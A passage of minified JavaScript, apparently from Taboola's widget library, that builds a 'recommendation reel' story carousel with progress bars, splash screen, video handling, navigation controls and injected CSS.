updateItemIndicator(e,t){e&&(e.textContent=t)}function addCurrentItemIndicator(e,t){const r=document.createElement("div");r.className="tbl-rr-item-indicator";const i=document.createElement("span");i.className="tbl-rr-current-indicator",i.textContent="1";const o=document.createElement("span");return o.textContent=` / ${t}`,r.appendChild(i),r.appendChild(o),e.appendChild(r),i}function getModeProperty(e,t){return e.trc.getProperty(e.mode_name,t,e.propertiesOverride)}function _createVideoTag(e){const t=document.createElement("video"),r=TRC.URL.prototype.switchProtocol.call(e,TRC.PROTOCOL),[i]=r.split("!-#");return t.setAttribute("preload","auto"),t.setAttribute("src",`${i}`),t.muted=!0,t.load&&t.load(),t}function getPlacementItemType(e){return e[VIDEO_URL_ATTRIBUTE]?"VOC":e["is-syndicated"]?"SC":e["is-native"]?"NT":e["is-in-network"]?"AE":e["is-dc"]?"TN":"OC"}function _createWrapper(){const e=document.createElement("div");return e.className="tbl-vrl-video-wrapper",e}function getPublisherConfigValue(e,t){return e.trc.global[t]}!function(){const e={RECO_REEL:"tbl-reco-reel story-widget",PROGRESS_BAR:"tbl-reco-reel-progressBar tbl-story-progressBar",PROGRESS_BAR_WRAPPER:"tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp",PROGRESS_BAR_WRAPPER_TEXT_OVER:"tbl-reco-reel-progressBar-wrp-text-over tbl-story-progressBar-wrp-text-over",STORY_PROGRESS_BAR_OVERFLOW_WRAPPER:"tbl-story-progressBar-overflow-wrp",PROGRESS_BAR_OVERFLOW_WRAPPER:"tbl-reco-reel-progressBar-overflow-wrp",PROGRESS_BAR_SC_WRAPPER:"tbl-reco-reel-progressBar-sc",PROGRESS_BAR_SC_UNIT:"tbl-reco-reel-progressBar-sc-unit",PROGRESS_BAR_ACTIVE_SC_UNIT:"tbl-reco-reel-progressBar-active-sc-unit",TOUCH_DEVICE:"tbl-reco-reel-touch-device tbl-story-touch-device",DESKTOP:"tbl-reco-reel-desktop tbl-story-desktop",TEXT_OVER:"tbl-reco-reel-text-over story-widget-text-over",TEXT_UNDER_SLIDE_IN:"tbl-reco-reel-text-under-slide-in story-widget-text-under-slide-in",TEXT_UNDER_RTL:"tbl-reco-reel-text-under-rtl story-widget-text-under-rtl",SHOW_ITEM:"tbl-show-item",NEXT_ITEM:"tbl-next-item",REMOVE_LEFT:"tbl-remove-item",REMOVE_RIGHT:"tbl-remove-item-to-right",IMAGE_HOLDER:"thumbBlock_holder",ITEM_IMAGE:"thumbBlock",ZOOM_IN:TRC.Browser.ie?"":"tbl-zoom-in-item",PROGRESS_RUNNER:"tbl-progress-runner",PROGRESS_ANIM:"tbl-progress-anim",PREVENT_CLICK:"tbl-prevent-click-progressBar",ARROW_BUTTON:"tbl-arrow-btn",CLICKABLE_AREA:"tbl-clickable-area-btn",TEXT_UNDER_CONTROLS:"tbl-text-under-controls",HIDDEN:"tbl-hidden",MEDIUM:"tbl-tvrl-md",SMALL:"tbl-tvrl-sm",LABEL_SHOW:"label-show",ANIMATION_ZOOM_IN:"tbl-animation-zoom-In",HIDDEN_IN_BACKGROUND:"tbl-rr-hidden-container",INITIATED:"tbl-rr-initiated",SPLASH_SCREEN:"tbl-reel-splash-screen",SPLASH_SCREEN_SPINNER:"tbl-splash-spinner",SPLASH_SCREEN_LOGO:"tbl-splash-logo",SHOWING_SYNDICATED_ITEM:"tbl-syndicated-item",SPONSORED_SKIP_BUTTON:"tbl-rr-skip",DEMAND_ANCHOR_ELEMENT:"tbl-anchor-for-demand-first-reel"},t={DISCOVER:"discover",SKIP_AD:"skip-ad",READ_MORE:"read-more"},r={SLIDE_OUT_LEFT:"tbl-animation-slide-out-left",SLIDE_OUT_RIGHT:"tbl-animation-slide-out-right",SLIDE_FADE_OUT:"tbl-animation-fade-out",PROGRESS_BAR_ANIMATION:"tbl-animation-progress-bar"},i={LABELS:".item-label-href",LABELS_BOX:".item-label-href .video-label-box",LABELS_BRANDING:".item-label-href .branding",LABELS_GRADIENT_CONTAINER:"tbl-text-over-container",LABELS_GRADIENT_OVERLAY:"tbl-text-over",LABELS_ALIGN:"tbl-text-over-align",LABELS_ALIGN_LEFT:"tbl-text-over-labels-left",LABELS_ALIGN_RIGHT:"tbl-text-over-labels-right",VIDEO_TITLE:"video-title"},o=[r.SLIDE_OUT_LEFT,r.SLIDE_OUT_RIGHT,r.SLIDE_FADE_OUT],n=56,a=.15,s=100,l=300,c=270,d=-38,p=-35,h=576,u=390,m=[CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.FORWARD],g={play:ANIMATION_STATUS.RUNNING,pause:ANIMATION_STATUS.PAUSED};let b=CONTROL_BUTTONS$1;class f{constructor(t){this.props=f.GetRecommendationReelProps(t),this.isActive=!1,this.isPausedByUser=!1,this.finishFirstCycle=!1,this.browserWidth=TRC.dom.getWindowWidth()||f.getDefaultWidthByDevice(),this.internalc=t.internalContainer,this.internalParent=this.internalc.parentNode,this.mainContainer=t.container,this.rboxContainer=this.mainContainer.firstElementChild,this.rbox=t,this.setNumOfItems(t.responsiveRules),this.items=Array.prototype.slice.call(t.boxes,0,this.amountOfItems),this.amountOfSyndicatedItems=this.setNumOfSyndicatedItems(),this.intervalLength=this.props.recoReelInterval,this.debugWidget=-1!==window.location.search.indexOf("tbl-debug=true"),this.isTouchDevice=TRC.Device.isTouchDevice,this.deviceType=this.isTouchDevice?e.TOUCH_DEVICE:e.DESKTOP,this.calcImageHeight(),this.thumbnailPosition=t.getThumbnailPosition(),this.isTextOver="under"===this.thumbnailPosition,this.direction=f.getDirection(t),this.isTextUnderSlideIn=this.props.isTextUnderSlideIn&&!this.isTextOver,this.enableSlider=this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_SLIDER),this.initiateVideoReel(),this.itemThumbnailList=[],this.visibleItemList=[],this.enableCta=this.shouldEnableCta(),this.enableIndexNumbers=this.videoReel&&this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_INDEX_NUMBERS),this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session"),this.isWithTvrlLayout&&(b=TVRL_CONTROL_BUTTONS$1),this.enableSlider&&this.initSlider(),this.isWithLabelAnimation=this.isTextUnderSlideIn&&!this.isWithVideoLayout,this.state={previousItem:null,showItem:this.items[0],showNextItem:this.items[1],activePB:null,previousPosition:null,currentPosition:0},this.instanceType=this.getInstanceType(),!f.cssLoaded&&f.setDefaultCss(),this.addSplashScreen();const r=TRC.listen("trcContentReady",e=>{e.container===this.mainContainer&&this.initContainer(r)})}initSlider(){this.videoReel&&this.stopShowingSlider()?this.enableSlider=!1:this.recommendationReelSlider=RecommendationReelSlider.getInstance(this)}initiateVideoReel(){this.videoReel=VideoReel.initiate(this.rbox,this.props),this.videoReel&&!this.isTextOver?(this.isWithVideoLayout=this.videoReel.isWithVideoLayout(),this.isWithTvrlLayout=this.videoReel.isWithTvrlLayout(),this.isWithVideoLayout&&(this.isTextUnderSlideIn=!0)):this.isWithVideoLayout=!1}static getDefaultWidthByDevice(){return window.taboolaMobile&&window.taboolaBridge||TRC.dom.isSmartPhone()?360:TRC.dom.isTablet()?768:TRC.dom.isDesktop()?1280:360}static shouldInitRecommendationReel(e){return TRC.util.isTrue(f.getProperty(e,"recommendationReel","storyWidget"))}static GetRecommendationReelProps(e){return{recoReelInterval:f.getProperty(e,"interval","storyWidget-story-interval")||DEFAULT_REEL_INTERVAL,isTextUnderSlideIn:TRC.util.isTrue(f.getProperty(e,"enable-text-under-slide-in","storyWidget-recommendation-reel-enable-text-under-slide-in")),waitForVideoDemand:TRC.util.isTrue(f.getProperty(e,"wait-for-video-demand","recommendationReel-wait-for-video-demand")),isWithSplashScreen:TRC.util.isTrue(f.getProperty(e,"recommendationReel-splash-screen")),allowedSlidersPerSession:f.getProperty(e,CLIENT_PROPERTIES.SLIDER_ALLOWED_IN_SESSION)||1}}static getProperty(e,t,r){return e.trc.getProperty(e.mode_name,t,e.propertiesOverride)||e.trc.getProperty(e.mode_name,r,e.propertiesOverride)}static setTextOverForRecommendationReel(e,t){const r=document.createElement("span"),o=this.getDirection(e);TRC.dom.addClass(r,i.LABELS_GRADIENT_OVERLAY),t.link.appendChild(r),TRC.dom.addClass(t.link,i.LABELS_GRADIENT_CONTAINER),this.alignLabelsBox(t,o),this.addArrowIcon(t.link,o)}getBooleanProperty(e){return TRC.util.isTrue(this.rbox.trc.getProperty(this.rbox.mode_name,e,this.rbox.propertiesOverride))}calcImageHeight(){this.imageHeight=f.getOuter("height",this.items[0].querySelector(`.${e.IMAGE_HOLDER}`)),this.imageWidth=f.getOuter("width",this.items[0].querySelector(`.${e.IMAGE_HOLDER}`))}initContainer(t){try{t.remove();const r=this.getRecoReelTypeContainerClass();setTimeout(()=>{this.container=this.mainContainer.querySelector(".trc_rbox_container"),TRC.dom.addClass(this.container,`${e.RECO_REEL} ${r} ${this.deviceType}`),TRC.dom.addClass(this.internalc,"tbl-recommendation-reel");const t=this.toggleSizeClassOnDesktop();t&&this.toggleWidgetFooterVisibility("hide"),this.init(),this.props.waitForVideoDemand&&(this.toggleContainerExpandClass("addClass"),this.waitForVideoDemandReady())},0)}catch(e){__trcError("error on reco reel initialisation",e)}}init(){this.isTextUnderSlideIn&&(this.addLabelsBoxAnimatedElements(),this.calcLabelBoxSizes()),this.calcImageHeight(),this.buildRecommendationReel(),this.setDynamicCss(),TRC.dispatch("widgetHeightReady"),this.resizeIfAMPFeed(),this.enableSlider&&this.recommendationReelSlider.createSlider(this);const e=this.getIntersectionOptions();TRC.intersections.observe(e),this.listenToExternalEvents()}listenToExternalEvents(){TRC.listen("startRecoReel",e=>{e.container===this.mainContainer&&(this.isForcedStopped=!1,this.startTheReel())}),TRC.listen("stopRecoReel",e=>{e.container===this.mainContainer&&(this.stopTheReel(),this.isForcedStopped=!0)})}addSplashScreen(){const{props:e}=this;if(!e.isWithSplashScreen||e.waitForVideoDemand)return;const t=this.rbox.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo"),r=this.splashScreen=y(t);this.internalc.appendChild(r)}createAnchorForDemandFirstReel(){const t=this.demandAnchor=document.createElement("div");t.className=e.DEMAND_ANCHOR_ELEMENT,t.style.height=this.internalc.style.height,this.internalParent.appendChild(t)}waitForVideoDemandReady(){this.toggleWidgetFooterVisibility("hide"),this.createAnchorForDemandFirstReel(),_(this.internalc,"none");const e=TRC.listen("showVideoRecoReel",()=>{e&&e.remove(),this.sendEvent("DVR-available"),this.getReadyToPlay()})}getReadyToPlay(){this.props.waitForVideoDemand=!1,this.isWaitingForDemandToFinish=!0,this.toggleWidgetFooterVisibility("show"),this.toggleContainerExpandClass("removeClass");const e=this.videoReel;e&&e.startLoading(),this.startTheReel()}handleVisibilityAfterDemand(){this.demandAnchor&&this.demandAnchor.remove(),_(this.internalc,null),this.videoReel&&this.videoReel.alignVerticalVideos(),this.isTextUnderSlideIn&&setTimeout(()=>{const e=this.calcCardHeight();this.recalculateWidgetSize(e),this.calcLabelBoxSizes()})}toggleWidgetFooterVisibility(t){if(this.widgetFooter=this.widgetFooter||this.mainContainer.querySelector(".trc-widget-footer"),this.widgetFooter){const r="hide"===t?"addClass":"removeClass";TRC.dom[r](this.widgetFooter,`${e.HIDDEN}`)}}toggleContainerExpandClass(t){this.mainContainer&&TRC.dom[t](this.mainContainer,`${e.HIDDEN_IN_BACKGROUND}`)}getIntersectionOptions(){const e=this.getBooleanProperty(CLIENT_PROPERTIES.AUTO_PAUSE),t={targetElement:this.internalc,onEnter:e?this.togglePlayState.trcBind(this):this.startTheReel.trcBind(this),onExit:e?this.togglePauseState.trcBind(this):this.stopTheReel.trcBind(this)};return e&&(t.threshold=[.5]),t}resizeIfAMPFeed(){try{TRC&&TRC.isAMP&&TRC.amp&&"function"==typeof TRC.amp.sendAMPFeedResize&&this.rbox&&this.rbox.isFeedCard&&TRC.amp.sendAMPFeedResize()}catch(e){__trcWarn("error in resize amp feed",e)}}createSkipButton(){const e=this.isWithVideoLayout&&this.videoReel.isWithSkipButton();if(!e)return;const t=v();this.internalParent.appendChild(t),t.addEventListener("click",e=>{e.preventDefault(),this.goToNextSlide(CONTROL_BUTTON_TYPES.FORWARD)})}createAdditionalButtons(){const e=this.videoReel.isWithTvrlSkipAdButton(),r=this.videoReel.getTvrlCtaButtons();[...Object.keys(r)].forEach(i=>{if(!e)return;const{className:o}=r[i],n=this.videoReel.getTvrlButonsText(i),a=C(i,n,o);this.internalParent.appendChild(a),a.addEventListener("click",e=>{e.preventDefault(),i===t.SKIP_AD?this.goToNextSlide(CONTROL_BUTTON_TYPES.FORWARD):this.state.showItem.firstChild.click()})})}sendEvent(e,t={}){this.rbox.trc.sendPubsGenericEvent(`${this.instanceType}-${e}`,t,null,!0,{ri:this.rbox.trcResponse.ri})}buildRecommendationReel(){if(!this.props.waitForVideoDemand&&this.sendEvent("available"),this.listenToAnimationEvents(),this.arrows=[],this.clickedAreas=[],this.progressBar=this.createProgressBar(),this.internalParent.appendChild(this.progressBar),this.createSkipButton(),this.allowRecalculateSize=!0,this.deviceType===e.DESKTOP)this.arrows=[],this.isTextUnderSlideIn||(this.arrows=this.createArrowBtns(),TRC.dom.on(this.internalc,"mouseover",this.playStateAnimation.trcBind(this,"paused")),TRC.dom.on(this.internalc,"mouseleave",this.playStateAnimation.trcBind(this,"running")));else{this.clickedAreas=this.createMobileClickedArea();const t=document.createElement("div");t.className=e.PREVENT_CLICK,this.progressBar.appendChild(t)}const t=this.calcCardHeight();this.addToItems(),this.createLayout(t),TRC.dom.on(window,"resize",TRC.util.debounce(()=>{this.recalculateWidgetSize(t),this.isTextUnderSlideIn&&this.calcLabelBoxSizes(),this.isWithTvrlLayout&&this.videoReel.updateFontSizeByRatio()},100,!1,this))}addToItems(){this.items.forEach(t=>{const r=t.querySelector(".thumbBlock_holder");r&&!this.props.isWithSplashScreen&&r&&r.insertAdjacentHTML("afterbegin",`<div class="thumbBlock_placeholder">${f.addASvgPlaceHolder()}</div>`),this.itemThumbnailList.push(t.querySelector(`.${e.ITEM_IMAGE}`)),this.isTouchDevice&&this.listenToSwipeEvents(r)})}_createTextUnderLayout(e){this.createControls(),this.responsiveAlignmentTextUnder(e)}createLayout(e){if(this.isWithVideoLayout)return this.isWithTvrlLayout&&this.createAdditionalButtons(),this._createTextUnderLayout(e),void this.videoReel.createAdditionalLayout(this.controls);this.isTextUnderSlideIn?this._createTextUnderLayout(e):this.responsiveAlignment(e)}recalculateWidgetSize(e){e.item.style.removeProperty("top"),e.itemHeight=f.getOuter("height",e.item),this.isTextUnderSlideIn?this.responsiveAlignmentTextUnder(e):this.responsiveAlignment(e)}static getConsts(){return{CSS_CLASSES:e,CSS_ANIMATION:r,SLIDE_EVENTS:o,ARROW_SIZE:n,PROGRESS_BAR_HEIGHT:s}}setNumOfItems(e){const t=this.rbox.boxes.length;this.amountOfItems=t,e&&e.forEach(e=>{const r=e.min<this.browserWidth&&(this.browserWidth<e.max||void 0===e.max),i=e.rows*e.cells,o=i<=t;r&&(this.amountOfItems=o?i:t)})}setNumOfSyndicatedItems(){return this.items.filter(e=>T(e)).length}toggleSizeClassOnDesktop(){if(this.isTouchDevice)return;const t=this.internalParent,r=t.offsetWidth,i=r<u;if(i)return!TRC.dom.containsClass(t,e.SMALL)&&TRC.dom.addClass(t,e.SMALL),TRC.dom.removeClass(t,e.MEDIUM),!0;const o=!i&&r<h;return o?(!TRC.dom.containsClass(t,e.MEDIUM)&&TRC.dom.addClass(t,e.MEDIUM),TRC.dom.removeClass(t,e.SMALL),!1):(TRC.dom.removeClass(t,e.MEDIUM),TRC.dom.removeClass(t,e.SMALL),!1)}getRecoReelTypeContainerClass(){let t="";return this.isTextUnderSlideIn?(t=e.TEXT_UNDER_SLIDE_IN,"rtl"===this.direction&&(t+=` ${e.TEXT_UNDER_RTL}`),this.isWithVideoLayout&&(t+=` ${this.videoReel.getDesignTypeClass()}`)):this.isTextOver&&(t=e.TEXT_OVER),t}static setDefaultCss(){f.cssLoaded=!0,TRC.dom.injectStyle(`div.tbl-reco-reel, div.story-widget { position: relative; /*DEFAULTS */ /*EVENTS*/ /*PROGRESS BAR */ /*Splash Screen*/ /*ARROWS */ } div.tbl-reco-reel .tbl-rr-initiated .thumbBlock_placeholder, div.tbl-reco-reel .tbl-rr-initiated .tbl-reel-splash-screen, div.story-widget .tbl-rr-initiated .thumbBlock_placeholder, div.story-widget .tbl-rr-initiated .tbl-reel-splash-screen { display: none; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { position: absolute; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { width: 91%; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right { right: 0; left: auto; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left { left: 0; right: auto; } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { position: absolute; width: 100%; font-size: 0; background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 5px; height: 2px; } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar { pointer-events: auto; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 0; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { bottom: 10px; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right { right: 3%; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left { left: 3%; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp { opacity: 0; transform: translateY(100px); } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over { opacity: 1; transform: none; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, 